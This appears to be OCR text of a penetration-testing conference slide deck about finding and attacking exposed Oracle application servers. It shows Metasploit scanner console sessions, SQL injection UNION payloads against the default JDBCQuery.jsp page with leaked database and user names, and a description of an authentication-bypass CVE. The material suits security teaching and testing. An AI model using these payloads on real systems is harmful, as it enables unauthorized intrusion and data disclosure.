

- Big list of customers
- http://www.oracle.com/customers/cust \_list\_atoz.html



#### Reach

- By now we should agree there's a lot of Oracle out there...
- That's good right?
- Except a lot of it is un-patched and vulnerable :-(
- And all ERP and sensitive sites are internal right?
- Should we be worried about all the exposed Oracle?



## Or is all of this just FUD?





- Pay for patches
- Most products are free downloads but you pay for support and patches



- Extremely vague advisories
- Must pay for extended advisory info (metalink)
- Oracle does not release POC code







#### Extremely vague advisories











- Difficult patch / upgrade processes
- Complex applications / If it works don't touch it mentality







 $\bullet$  I'm totally open to suggestions on these  $\odot$ 



#### Locating Oracle Servers

- Numerous server header strings:
	- www.owasp.org/index.php/Testing\_for\_Oracle
- Solution:
	- oracle\_version\_scanner.rb



#### Locating Oracle Servers

## • oracle\_version\_scanner.rb

msf auxiliary(oracle version scanner) > set RHOSTS 192.168.26.139 RH0STS => 192.168.26.139 msf auxiliary(oracle\_version\_scanner) > set RPORT 7778  $RPORT \implies 7778$  $msf$  auxiliary(oracle version scanner) > run [\*] Oracle Application Server Found!  $[*]$  192.168.26.139 is running Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod plsgl/3.0.9.8.3b mod ssl/2.8.5 OpenSSL/  $0.9.6b$  mod fastcgi/2.2.12 mod oprocmgr/1.0 mod perl/1.25  $[*]$  Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed  $msf$  auxiliary (oracle version scanner) > set RH0STS 192.168.26.137 RHOSTS => 192.168.26.137 msf auxiliary(oracle\_version\_scanner) > set RPORT 80  $RPORT \implies 80$ msf auxiliary(oracle\_version\_scanner) > run [\*] Oracle Application Server Found! [\*] 192.168.26.137 is running Oracle-Application-Server-10g/10.1.2.0.2 Oracle-HTTP-Server OracleAS-Web-Cache-10g/10.1.2.0.2 ( M; max-age=0+0; age=0; ecid=1513801543022, 0) [\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed



### Finding Default Content

- First step is to find useful "stuff"
- Google/Bing useful (Google Dorks)
- Issue is how to find content internal or when its not indexed
- Solution:
	- oracle oas scan.rb



#### Finding Default Content

• oracle\_oas\_scan looks for interesting pages related to oracle application servers & tries to tell you why its



### Abusing Default Content

- Most Oracle Middleware applications come with lots of default content
	- Must be manually removed (no patch to remove content)
	- Must know exactly where and what files to delete
- Tons of information disclosure
- Sometimes exploitation potential or credential leakage



- /demo/sql/jdbc/JDBCQuery.jsp
- Ships with Oracle 9.2 Database and installed by default





- /demo/sql/jdbc/JDBCQuery.jsp
- Select sys.database\_name
- '1'='2' UNION SELECT sys.database\_name, -500 FROM Dual



Search results for : '1'='2' UNION SELECT sys.database name, -500 FROM dual

• ORCL92.US.ORACLE.COM earns \$-500.

- /demo/sql/jdbc/JDBCQuery.jsp
- Select sys.database\_name
- '1'='2' UNION SELECT sys.login\_user, -500 FROM Dual



RAPID7

Search results for :  $T=2'$  UNION SELECT sys.login user, -500 **FROM Dual** 

 $\bullet$  SCOTT earns \$-500.

- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- /day portal/portal/ directory is protected using basic authentication. It is possible to bypass and access content of day portal by adding a specially crafted cookie value in the http request header.

